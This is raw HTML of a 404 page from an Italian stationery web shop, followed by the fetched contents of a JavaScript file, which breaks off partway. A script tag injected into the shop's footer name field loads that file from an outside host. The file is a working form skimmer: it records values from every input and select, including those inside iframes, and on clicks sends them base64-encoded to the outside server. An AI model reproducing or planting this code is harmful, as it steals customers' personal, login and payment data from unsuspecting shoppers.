              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
          
                    
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.scarabocchio.it/16-ufficio">
              <span itemprop="name">UFFICIO</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
          
                    
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.scarabocchio.it/229-carta">
              <span itemprop="name">CARTA</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
          
                    
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.scarabocchio.it/233-adesiva">
              <span itemprop="name">ADESIVA</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
          
                    
        </ol>
        
      </div>
    </div>
  </nav>                  
                  <div class="container">
                      
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              <div id="search_filters_wrapper" class="hidden-sm-down revealOnScroll animated fadeInUp" data-animation="fadeInUp">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>
<div class="bon-facebook-column">
    <div class="block">
        <h4 class="title_block bonfacebook-title">Folow Us</h4>
        <div class="block_content">
            <div class="facebook-likebox">
                <div id="fb-root"></div>
                <div class="fb-page"
                     data-href="https://www.facebook.com/cartoleriascarabocchiosassari"
                     data-tabs="timeline"
                     data-width="350"
                     data-height="650"
                     data-adapt-container-width="true"
                     data-small-header="true"
                     data-show-facepile="true"
                     data-hide-cover="true">
                    <div class="fb-xfbml-parse-ignore"></div>
                </div>
            </div>
        </div>
    </div>
</div>





                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    <section id="products">
      
        <section id="content" class="page-content page-not-found">
  

    <h4>Ci scusiamo per l'inconveniente.</h4>
    <p>Prova a fare nuovamente la ricerca</p>

    
      <!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.scarabocchio.it/ricerca">
	<form method="get" action="//www.scarabocchio.it/ricerca">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cerca" aria-label="Cerca">
		<button type="submit" class="bonsearch_btn">
			      <span class="hidden-xl-down">Cerca</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    

    
      
    

  
</section>

          </section>

  </section>

    
  </div>


          
                    </div>
                  
<button id="facebook-menu-open">
    <i class="fab fa-facebook-f"></i>
</button>
<div class="facebook-custom-menu">
    <div class="facebook-custom-menu-wrapper">
    <div class="block">
        <h4 class="title_block">Folow Us</h4>
        <div class="block_content">
            <div class="facebook-likebox">
                <div id="fb-root"></div>
                <div class="fb-page"
                     data-href="https://www.facebook.com/cartoleriascarabocchiosassari"
                     data-tabs="timeline"
                     data-width="350"
                     data-height="650"
                     data-adapt-container-width="true"
                     data-small-header="true"
                     data-show-facepile="true"
                     data-hide-cover="true">
                    <div class="fb-xfbml-parse-ignore"></div>
                </div>
            </div>
        </div>
    </div>
    </div>
</div>




<button id="custom-toggler"></button>

<button id="custom-menu-open"></button>


<div class="bon-custom-menu">
    <div class="boxed-setting">
        <p>Boxed:</p>
        <span class="toggle-bg ">
            <input class="input-boxed " type="radio" value="on">
            <span class="switch-boxed "></span>
        </span>
    </div>
    <div class="Sticky-header">
        <p>Sticky Header:</p>
        <span class="toggle-bg active">
            <input class="input-sticky-header" type="radio" value="on">
            <span class="switch-header active"></span>
        </span>
    </div>
    <div class="sticky-addcart">
        <p>Sticky Add To Cart</p>
        <span class="toggle-bg active">
            <input class="input-sticky-cart" type="radio" value="on">
            <span class="switch-cart active"></span>
        </span>
    </div>
    <div class="Sticky-footer">
        <p>Sticky Footer:</p>
        <span class="toggle-bg active">
            <input class="input-sticky-footer" type="radio" value="on">
            <span class="switch-footer active"></span>
        </span>
    </div>
    <div class="bon-select-language">
        <p>Font:</p>
        <form id="bon-select">
            <select class="bon-select-form" name="language-select" form="bon-select">
                <option value="Lato">Lato</option>
                <option value="Raleway">Raleway</option>
                <option value="OpenSans">OpenSans</option>
                <option value="Roboto">Roboto</option>
                <option value="Oswald">Oswald</option>
                <option value="Ubuntu">Ubuntu</option>
                <option value="Playfair">Playfair</option>
                <option value="Lora">Lora</option>
                <option value="Indie">Indie</option>
                <option value="Hind">Hind</option>
            </select>
        </form>
    </div>
</div>

<div class="promo-container active-list">
    <ul class="promo-list">
        <li class="promo-item active-item">
            <a class="promo-item-inner" target="_blank" href="">
                <div class="item-description">
                    <span class="name">Promotion Code -30%</span>
                    <div class="promo-code-value">
                        <span class="value">ECO-123456789123456</span>
                    </div>
                    <span class="btn btn-primary">Buy now</span>
                </div>
            </a>
            <button class="close-promo-popup"></button>
        </li>
    </ul>
</div>

    <style>
        #bonbanners a .banner-inner span,
        #bonwishlist .wishlist-count,
        #header .blockcart .cart-products-count,
        #bonslick .box-bonslick span,
        li.product-flag.new,
        .meshim_widget_components_chatButton_Button .button_bar,
        body .bon-shipping,
        .btn-primary,
        .featured-products .thumbnail-container .ajax_add_to_cart_button,
        .custom-checkbox input[type=checkbox]+span .checkbox-checked,
        .bonpromotion-countdown-btn,
        .bonsearch .bonsearch_btn,
        .product-accessories .thumbnail-container .ajax_add_to_cart_button,
        .product-miniature .thumbnail-container .ajax_add_to_cart_button,
        .toggle-bg.active {
            background: #336796;
        }
    
        #_desktop_top_menu .top-menu .nav-arrows i,
        #product-availability .product-available,
        .pagination .current a,
        .product-page-right .product-price .current-price,
        #_desktop_top_menu>.top-menu>li.sfHover>a,
        #main .product-information .product-actions #group_1 .input-container label span.check,
        .product-container .product-list .product-item .item-description .product-item-name,
        .product-container .product-list .product-item .item-description .product-item-name:hover,
        #bonwishlist .wishlist_add_to_cart_button:hover i,
        #bonwishlist .wishlist-summary-product-name .product-title:hover span,
        #header .header-top .position-static #_desktop_setting-header i.active {
           color: #336796;
        }
    
        li.product-flag.new:after,
        #productCommentsBlock .pull-right .open-comment-form {
            border-color: #336796;
            border-right-color: transparent;
        }
    
        #_desktop_top_menu ul[data-depth='0']>li>a:after,
        .tabs .nav-tabs .nav-item .nav-link:after,
        .custom-radio input[type='radio']+span:before,
        ::-webkit-scrollbar-thumb:hover,
        .product-actions .add-to-cart:hover,
        .featured-products .thumbnail-container .ajax_add_to_cart_button:hover,
        .product-actions .add-to-cart,
        .product-add-to-cart .product-quantity .bon-stock-countdown .bon-stock-countdown-range .bon-stock-countdown-progress {
            background: #336796;
        }
    
        .footer-container .links li a:hover:before,
        #bonwishlist .wishlist-tooltip:hover i,
        .products-sort-order .select-title:after,
        #video-container #controls .play:hover:before,
        #video-container #controls .pause:hover:before,
        #video-container #controls .mute:hover:before,
        #video-container #controls .unmute:hover:before,
        #bonslick .slick-prev:hover:before,
        #bonslick .slick-next:hover:before,
        #main .images-container .js-qv-mask .slick-slider .slick-arrow.slick-next:hover:before,
        #main .images-container .js-qv-mask .slick-slider .slick-arrow.slick-prev:hover:before,
        .bonsearch:focus,
        .bonsearch_button.active,
        #header .header-top .position-static #_desktop_setting-header i.active,
        .quickview .modal-content .modal-body .product-price .current-price,
        .comments_note a span:hover,
        .product-quantity .bon-product-popup .title-popup-1:hover,
        .product-quantity .bon-product-popup .title-popup-2:hover,
        .product-add-to-cart .product-quantity .bon-review-inner a:hover,
        .product-quantity .bon-product-popup .title-popup-1:hover:before,
        .product-quantity .bon-product-popup .title-popup-2:hover:before,
        .product-add-to-cart .product-quantity .bon-review-inner a:hover:before {
            color: #336796;
        }
    
        #header .top-menu a[data-depth="0"]:hover,
        #header .header-top .position-static #_desktop_setting-header i:hover,
        .bonsearch:hover,
        .bonsearch_button.active,
        #header .header-top .position-static #_desktop_user_info i:hover,
        #header .header-top .position-static #_desktop_cart .blockcart i:hover,
        #header .header-top .position-static #_desktop_setting-header i.active,
        .bonthumbnails li a:hover,
        .footer-container .links li a:hover,
        #wrapper .breadcrumb li a:hover,
        .pagination a:not(.previous):not(.next):hover,
        .pagination .next:hover,
        .pagination .previous:hover,
        .featured-products .product-title a:hover,
        .product-accessories .product-title a:hover,
        .product-miniature .product-title a:hover,
        .footer-container-bottom a:hover,
        #search_filters .facet .facet-label a:hover,
        #_desktop_top_menu .sub-menu ul[data-depth="1"]>li a:hover,
        #_desktop_top_menu .sub-menu ul[data-depth="2"]>li a:hover,
        .footer-container .product-container .product-list .product-item .item-description .product-item-name:hover,
        #header #_desktop_currency_selector .currency-selector ul li a:hover,
        #back-to-top:hover,
        .bonsearch #search_popup .wrap_item .product_image h5:hover,
        #bon_manufacturers_block .owl-nav .owl-next:hover,
        #bon_manufacturers_block .owl-nav .owl-prev:hover,
        .bon_manufacture_list h4 a:hover,
        .bon-newsletter .bon-newsletter-close>i:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a:hover:before,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a:hover,
        #main .product-information .product-actions #group_1 .input-container label:hover span.radio-label,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover:before,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover:before,
        #bonwishlist .wishlist-tooltip:hover i {
            color: #336796;
        }
    
        .product-actions .add-to-cart:hover,
        .featured-products .thumbnail-container .ajax_add_to_cart_button:hover,
        #main .product-information .product-actions #group_1 .input-container label span.check,
        #main .product-information .product-actions #group_1 .input-container label:hover span.radio-label {
            border-color: #336796;
            ;
        }
    
        .bonthumbnails li a:hover,
        #main .images-container .js-qv-mask .slick-slider .slick-slide:hover,
        #main .images-container .js-qv-mask .slick-slider .slick-slide.selected,
        body .bonthumbnails li.active,
        body .bonthumbnails li:focus {
            box-shadow: inset 0 0 0 2px #336796;
    </style>
    
      </section>

            </main>
    <footer id="footer">
        
            <div class="footer-container ">
  <div class="container">
    <div class="row">
      
            <div data-animation="fadeInUp" class="revealOnScroll block-contact col-md-3 links wrapper animated fadeInUp">
        <a class="block-contact-logo hidden-sm-down" href="https://www.scarabocchio.it/">
            <img class="logo img-responsive" src="https://www.scarabocchio.it/img/scarabocchio-di-enrico-stoccoro-logo-1616253492.jpg" alt="Cartoleria Scarabocchio - P.IVA01979790902&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
        </a>
        <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
            <span class="h3 text-uppercase block-newsletter-title">Informazioni negozio</span>
            <span class="float-xs-right">
                <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                </span>
            </span>
        </div>
        <div id="footer_contact" class="collapse">
            <ul>
                                <li>
                    <span class="footer_adsress">Cartoleria Scarabocchio - P.IVA01979790902</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it"></script><p hidden><br />Via Amendola 40/M<br />07100 Sassari<br />Sassari<br />Italy</span>
                </li>
                                                <li>
                    <a href="tel:079.216514 - 351.91.72.957" class="footer_phone">079.216514 - 351.91.72.957</a>
                </li>
                                                <li>
                    <a href="tel:079.4362545" class="footer_fax">079.4362545</a>
                </li>
                                                <li>
                    <a href="mailto:info@scarabocchio.it" class="footer_email">info@scarabocchio.it</a>
                </li>
                            </ul>
        </div>
    </div>
  <div class="block-social ">
    <ul>
          </ul>
  </div>

<div class="col-md-4 links">
  <div class="row">
      <div class="col-md-6 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
      <p class="h3 hidden-sm-down">Prodotti</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_76487" data-toggle="collapse">
        <span class="h3">Prodotti</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_76487" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://www.scarabocchio.it/offerte"
                            >
              Offerte
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.scarabocchio.it/nuovi-prodotti"
                            >
              Nuovi prodotti
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://www.scarabocchio.it/piu-venduti"
                            >
              Più venduti
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
      <p class="h3 hidden-sm-down">La nostra azienda</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_73918" data-toggle="collapse">
        <span class="h3">La nostra azienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_73918" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/content/1-consegna"
                            >
              Consegna
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/content/2-note-legali"
                            >
              Note legali
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/content/3-condizioni"
                            >
              Condizioni
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/content/4-chi-siamo"
                            >
              Chi siamo
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/content/5-pagamento-sicuro"
                            >
              Pagamento sicuro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/contattaci"
                            >
              Contattaci
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/Mappa del sito"
                            >
              Mappa del sito
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/negozi"
                            >
              Negozi
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.scarabocchio.it/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.scarabocchio.it/dati-personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://www.scarabocchio.it/cronologia-ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://www.scarabocchio.it/buono-ordine" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://www.scarabocchio.it/indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        
	</ul>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="footer-container-bottom">
  <div class="container">
    <div class="row">
      
        <div class="col-sm-12 col-md-6 revealOnScroll animated fadeInUp" data-animation="fadeInUp">
          <a class="_blank" href="http://www.prestashop.com" target="_blank">
            © 2026 - Software di Ecommerce di PrestaShop™
          </a>
        </div>
        <div class="col-sm-12 col-md-6 revealOnScroll animated fadeInUp" data-animation="fadeInUp">
          <div class="footer-payment">
              <img src="https://www.scarabocchio.it/themes/KidsTheme/assets/img/payment_icons.png" alt="Payment" />
          </div>
        </div>
        
    </div>
  </div>
</div>
        
    </footer>

    
        <script type="text/javascript" src="https://www.scarabocchio.it/themes/KidsTheme/assets/cache/bottom-b0481e10.js" ></script>


    

    
      <script type="text/javascript">
    var countdown_days = "days",
        countdown_hr = "hr",
        countdown_min = "min",
        countdown_sec = "sec";

    $("[data-countdown]").each(function() {
        var $this = $(this), finalDate = $(this).data("countdown");
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<span><span>%D</span>'+countdown_days+'</span><span><span>%H</span>'+countdown_hr+'</span><span><span>%M</span>'+countdown_min+'</span><span><span>%S</span>'+countdown_sec+'</span>'));
        });
    });
</script>	<script>
		var zoom_type = "inner",
			zoom_lens_size  = "100",
			zoom_cursor_type = "default",
			zoom_lens_opacity = "0.5",
			zoom_scroll = "1",
			zoom_easing = "1",
			zoom_fade_in = "1400",
			zoom_fade_out = "500",
			zoom_lens_shape = "round",
			zoom_win_width = "400",
			zoom_win_height = "400",
			zoom_win_border = "1";
			zoom_win_border_color = "#333333";

			if (zoom_scroll == 0) {
				var zoom_scroll_scr = false;
			} else {
				var zoom_scroll_scr = true;
			}


		function applyElevateZoom(){
			var src = $('.thickbox.shown').attr('href'),
				bigimage = $('.fancybox.shown').attr('href');
			$('.product-cover img').elevateZoom({
				zoomType: zoom_type,
				cursor: zoom_cursor_type,
				zoomWindowFadeIn: zoom_fade_in,
				zoomWindowFadeOut: zoom_fade_out,
				scrollZoom: zoom_scroll_scr,
				easing: zoom_easing,
				lensOpacity: zoom_lens_opacity,
				lensShape: zoom_lens_shape,
				lensSize: zoom_lens_size,
				zoomImage: bigimage,
				zoomWindowWidth: zoom_win_width,
				zoomWindowHeight: zoom_win_height,
				borderSize: zoom_win_border,
				borderColour: zoom_win_border_color,
		   });
		}



		$(document).ready(function(){
			applyElevateZoom();

			$('.thumb-container').click(
				function(){
				restartElevateZoom();
				}
			);
		});


        $( document ).ajaxComplete(function() {
            restartElevateZoom();
        });

		function restartElevateZoom(){
			$(".zoomContainer").remove();
			applyElevateZoom();
		}
	</script>


<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>
<script>
    var base_dir = '/modules/',
    islogged = '0';

    window.fbAsyncInit = function() {
        FB.init({
            appId: '',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v7.0',
            status: true
        });
        siteLoginStatus();
    };

    (function(d) {
        var js, id = 'facebook-jssdk';

        if (d.getElementById(id)) {
            return;
        }

        js = d.createElement('script');
        js.id = id;
        js.async = true;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));

    function siteLoginStatus() {
        if (islogged > 0) {
            FB.getLoginStatus(function(response) {

                if (response.status === 'connected') {
                    var fblogpic = getCookie('fb_user_pic'),
                        fblogcheck = getCookie('fb_user_id');

                    if (fblogcheck != undefined && fblogcheck.length > 0) {
                        $('#bon-login-image').html('<img id="facebook-fb-img" height="31" src="' + fblogpic + '"/>');
                        $('.user-info .account.bon-tooltip').css('display', 'none');
                        $('.bon-logout').on('click', fblogout);
                        $('.account-bon-logout').on('click', fblogout);
                    }
                }
            });
        }
    }

    function fblogin() {

        FB.login(function(response) {
            setCookie('fb_user_id', response.authResponse.userID, 1);
            if (response.status == 'connected') {
                login(response.authResponse.accessToken);
            }
        }, {
            scope: 'email,public_profile,'
        });

        return false;
    }

    function login(token) {

        get_profile_pic();

        $('.bon-facebooklogin-button-loading').show();

        $.ajax({
            type: "POST",
            url: base_dir + 'bonloginfacebook/facebookconnect.php',
            data: "accessToken=" + token + "",
            success: function(msg) {
                var current_url = window.location.href;
                var queryPos = current_url.lastIndexOf('?');
                queryPos = parseInt(queryPos) + 1;
                current_url = current_url.substr(queryPos);
                queryStrings = current_url.split('&');
                var noBack = 1;

                if (queryStrings.length > 0) {
                    var params = queryStrings[0].split('=');
                    if (params.length > 0) {
                        if (params[0] == 'back') {
                            var backUrl = decodeURIComponent(params[1]);
                            window.location.href = backUrl;
                            noBack = 0;
                        }
                    }
                }

                if (noBack == 1) {
                    window.location.href = window.location.href;
                }
            }
        });
    }

    function get_profile_pic() {
        FB.api('/me', function(response) {
            var src = 'https://graph.facebook.com/' + response.id + '/picture';
            setCookie('fb_user_pic', src, 1);
        });
    }

    function fblogout() {
        FB.logout(function(response) {
            deleteCookie('fb_user_id');
            deleteCookie('fb_user_pic');
            logout();
        });
    }

    function logout() {
        window.location.href = '?mylogout';
    }

    function setCookie(c_name, value, expires) {
        document.cookie = c_name + "=" + escape(value);
    }

    function deleteCookie(name) {
        document.cookie = name + '=; expires=Thu, 01-Jan-70 00:00:01 GMT;';
    }

    function getCookie(name) {
        var i, x, y, ARRcookies = document.cookie.split(";");
        for (i = 0; i < ARRcookies.length; i++) {
            x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
            y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1);
            x = x.replace(/^\s+|\s+$/g, "");
            if (x == name) {
                return unescape(y);
            }
        }
    }
</script>



<script src="https://apis.google.com/js/api:client.js"></script>
<script>
    var googleUser = {};
    var startApp = function() {
        gapi.load('auth2', function() {
            auth2 = gapi.auth2.init({
                client_id: '',
                cookiepolicy: 'single_host_origin',
            })
            if (islogged <= 0) {
                attachSignin(document.getElementById('bon-googlelogin-button'));
            }
            setTimeout(googleStatus, 1000);
        });
    };

    function googleStatus() {
        if (auth2.isSignedIn.get() == true && islogged <= 0) {
            var googleImg = getCookie('google_user_pic');
            $('#bon-login-image').html('<img id="google-img" height="31" src="' + googleImg + '"/>');
            $('.user-info .account.bon-tooltip').css('display', 'none');
            $('.bon-logout').on('click', googleSignOut);
            $('.account-bon-logout').on('click', googleSignOut);
        }
    }

    function attachSignin(element) {
        auth2.attachClickHandler(element, {},
            function(googleUser) {
                var id_token = googleUser.getAuthResponse().id_token;
                $.ajax({
                    type: "POST",
                    url: base_dir + 'bonloginfacebook/googleconnect.php',
                    data: "accessToken=" + id_token + "",
                    success: function(msg) {
                        var current_url = window.location.href;
                        var queryPos = current_url.lastIndexOf('?');
                        queryPos = parseInt(queryPos) + 1;
                        current_url = current_url.substr(queryPos);
                        queryStrings = current_url.split('&');
                        var noBack = 1;

                        if (queryStrings.length > 0) {
                            var params = queryStrings[0].split('=');
                            if (params.length > 0) {
                                if (params[0] == 'back') {
                                    var backUrl = decodeURIComponent(params[1]);
                                    window.location.href = backUrl;
                                    noBack = 0;
                                }
                            }
                        }

                        if (noBack == 1) {
                            window.location.href = window.location.href;
                        }
                    },
                })

                var profile = googleUser.getBasicProfile();
                var googleImg = profile.getImageUrl();
                setCookie('google_user_pic', googleImg, 1);
            },
            function(error) {
                console.log(JSON.stringify(error, undefined, 2));
            });
    }

    function googleSignOut() {
        var auth2 = gapi.auth2.getAuthInstance();
        auth2.signOut().then(function() {
            auth2.disconnect();
            deleteCookie('google_user_pic');
            window.location.href = '?mylogout';
        })
    }
    startApp();
</script>


    
  <span id="back-to-top"></span>
  </body>

</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it
body_size: 14414
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
